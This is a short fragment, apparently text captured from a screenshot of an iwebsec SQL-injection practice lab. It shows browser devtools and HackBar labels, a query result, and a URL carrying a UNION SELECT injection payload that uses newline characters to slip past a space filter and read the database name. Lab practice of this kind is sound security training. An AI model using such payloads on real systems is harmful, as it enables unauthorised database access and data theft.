 查询
id name age
1 iwebsec 3
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
L http://101.43.235.147/sqli/07.php?id=-1%0aunion%0aselect%0a1,database(),3--%0a